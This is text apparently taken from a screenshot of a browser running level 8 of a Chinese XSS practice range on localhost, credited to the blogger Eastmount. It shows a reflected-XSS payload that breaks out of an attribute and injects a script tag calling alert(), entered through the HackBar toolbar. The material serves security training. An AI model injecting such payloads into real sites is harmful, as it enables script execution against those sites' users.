 FOX-XSS闯关-第八关
localhost/xss/xss8.php/"><script>alert('Eastmount')</script>"< "
Google
INT
SQL· XSS· Encryption· Encoding· Other·
Load ...
http://localhost/xss/xss8.php/"><script>alert('Eastmount')</script>"< "
/"><script>alert('Eastmount')</script>"< "
Split U...
Execute
Enable Post data Enable Referrer
FOX-XSS闯关-第八关
提示：以post传递name参数名
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者
Eastmount
确定
娜璋AI安全之家
https://blog.csdn.net/Eastmount
正在从 localhost 传送数据...